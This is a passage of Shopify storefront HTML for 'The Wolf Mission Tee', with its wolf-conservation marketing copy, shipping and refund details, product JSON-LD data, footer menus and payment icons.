  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.wolfmission.shop/cdn/shop/t/50/assets/pickup-availability.js?v=79308454523338307861742244153" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.5em;--row-gap:0.2em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>🐺 <strong>Every Purchase Supports Wolves</strong></span>
    </p>
  
  
  
</div>

<div class='delivery_date_shortcode'></div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                  <div class="media media--transparent ratio" style="--ratio-percent: 30.0%"><img src="//www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=1500" alt="" srcset="//www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=165 165w, //www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=360 360w, //www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=535 535w, //www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=750 750w, //www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=1070 1070w, //www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=1250 1250w, //www.wolfmission.shop/cdn/shop/files/Copy_of_Copy_of_Giveaway_9.jpg?v=1760575961&amp;width=1500 1500w" width="1500" height="450" loading="lazy" sizes="(min-width: 1400px) 650px,
                      (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                  </div>
                
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 3.0rem;--margin-bottom: 0.0rem;">
                  <p>Wear this t-shirt proudly, knowing that your purchase provides protection and helps preserve the future of endangered wolves around the world.</p>
<p><strong>A portion of the proceeds generated from this t-shirt will be used to further our mission of saving wild wolves,</strong> as well as providing food and other necessities to keep these beautiful animals happy, healthy, and protected from being hunted.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0048/2810/2746/files/IMG_5027_600x600.jpg?v=1650500548"></p>
<p>This t-shirt is not only soft &amp; cozy but also extremely well-fitting and will make you proud of yourself for supporting such an important cause.</p>
<ul></ul>
<ul></ul>
<p>If you're not in LOVE with your purchase, just let us know within 30 days, and you'll receive <strong>a stress-free refund.</strong></p>
<div data-block-id="f0dacc32-dbe2-4325-993e-3a3d34bfaa1a" class="kaching-icon-block"><br></div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_BPVHAE-template--24884870807883__main">
                    
                    <p><strong> FREE SHIPPING ON ORDERS OVER $50</strong></p>
<ul>
<li>Orders are shipped within 24 hours (Monday - Friday) during busy times, some orders can take up to 1-7 business days for dispatch if out of stock.</li>
<li>Once orders are processed, an email is sent for shipping notification with a tracking link.</li>
</ul>
<p><strong>DELIVERY TIME</strong></p>
<ul>
<li>US: 3-5 Days Delivery (Out of stock: up to 12 business days)</li>
<li>AU: 3-5 Days Delivery<span> </span><span>(</span><span>Out of stock:</span><span> up to 1</span><span>2</span><span> business days)</span>
</li>
<li>CA: 5-8 Days Delivery <span>(</span><span>Out of stock:</span><span> up to 1</span><span>2</span><span> business days)</span>
</li>
<li>UK: 5-8 Days Delivery <span>(</span><span>Out of stock:</span><span> up to 1</span><span>2</span><span> business days)</span>
</li>
<li>EU: 5-8 Days Delivery <span>(</span><span>Out of stock:</span><span> up to 1</span><span>2</span><span> business days)</span>
</li>
</ul>
<p>We ship mainly to the United States and Australia. However, we do offer international shipping as well.</p>
<p>Depending on your location, you might receive your order much earlier than expected.</p>
<p><span>- Thanks for shopping with us!</span></p>
Much love,
<p>Team Wolf Mission</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Money Back Guarantee
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_DVEKTw-template--24884870807883__main">
                    
                    <p><span>If you're not in LOVE with your purchase, just let us know within 30 days, and you'll receive </span><strong>a stress-free refund.</strong></p>
<p>Shopping online can be difficult sometimes so we want to do everything in our power to make things easy for you!</p>
<p><strong>CANCELLATIONS</strong></p>
<ul>
<li>All orders can be cancelled before they are shipped.</li>
</ul>
<p>Thanks for shopping with us!</p>
Much love,<br>Team Wolf Mission
                  </div>
                </div>
              </div><a href="/products/the-wolf-mission-tee" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24884870807883__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24884870807883__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&width=550 550w,//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118&width=1445"
    alt="The Wolf Mission Tee (True To Size)"
    loading="lazy"
    width="1100"
    height="1114"
    data-media-id="41991067894091"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&width=550 550w,//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771208059_ie9i.jpg?v=1682622117&width=1445"
    alt="The Wolf Mission Tee (True To Size)"
    loading="lazy"
    width="1100"
    height="1120"
    data-media-id="41991067926859"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&width=550 550w,//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4722961894_3x2l.jpg?v=1682622117&width=1445"
    alt="The Wolf Mission Tee (True To Size)"
    loading="lazy"
    width="1100"
    height="1120"
    data-media-id="41991067959627"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&width=550 550w,//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118 794w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wolfmission.shop/cdn/shop/files/il_794xN.4771207943_m8vq.jpg?v=1682622118&width=1445"
    alt="The Wolf Mission Tee (True To Size)"
    loading="lazy"
    width="1100"
    height="1120"
    data-media-id="41991067992395"
  ></div>
  </div>
</product-modal>


  

<script src="//www.wolfmission.shop/cdn/shop/t/50/assets/product-modal.js?v=52128055760098790431742244153" defer="defer"></script>
    <script src="//www.wolfmission.shop/cdn/shop/t/50/assets/media-gallery.js?v=21621056841727037201742244153" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24884870807883__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24884870807883__main"]') ||
        document.querySelector('variant-selects[data-section="template--24884870807883__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24884870807883__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24884870807883__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "The Wolf Mission Tee (True To Size)",
      "url": "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee",
      "image": [
          "https:\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118\u0026width=1920"
        ],
      "description": "Wear this t-shirt proudly, knowing that your purchase provides protection and helps preserve the future of endangered wolves around the world.\nA portion of the proceeds generated from this t-shirt will be used to further our mission of saving wild wolves, as well as providing food and other necessities to keep these beautiful animals happy, healthy, and protected from being hunted.\n\nThis t-shirt is not only soft \u0026amp; cozy but also extremely well-fitting and will make you proud of yourself for supporting such an important cause.\n\n\nIf you're not in LOVE with your purchase, just let us know within 30 days, and you'll receive a stress-free refund.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004180811"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004311883"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004442955"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004574027"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004705099"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004836171"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004213579"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004344651"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004475723"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004606795"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004737867"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004868939"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004246347"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004377419"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004508491"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004639563"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004770635"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004901707"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004279115"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004410187"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004541259"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004672331"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004803403"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 22.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wolfmission.shop\/products\/the-wolf-mission-tee?variant=46527004934475"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24884870807883__main .button span {position: relative; z-index: 2; font-size: 14px;} </style></section><section id="shopify-section-template--24884870807883__1741912899c4c5fb6f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQ2txRkJ1Zytpazh0e__loox_reviews_loox_dynamic_section_CwYQit" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="6"
	
	
	
	
		data-product-id="8482113945931"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--24884870807883__related-products" class="shopify-section section"><style data-shopify>.section-template--24884870807883__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24884870807883__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24884870807883__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24884870807883__related-products&product_id=8482113945931&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24884870873419__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 45px;
  }

  .section-sections--24884870873419__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 60px;
    }

    .section-sections--24884870873419__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24884870873419__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24884870873419__footer color-accent-1 gradient section-sections--24884870873419__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Help Center</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wolf Clothing
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wolf Jewelry
                            </a>
                          </li><li>
                            <a
                              href="/collections/home-decor-blankets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wolf Blankets
                            </a>
                          </li><li>
                            <a
                              href="/collections/wolf-lamps"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wolf Lamps
                            </a>
                          </li><li>
                            <a
                              href="/collections/lightwood"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Wolf Products
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Here
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery
                            </a>
                          </li><li>
                            <a
                              href="/apps/trackorder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 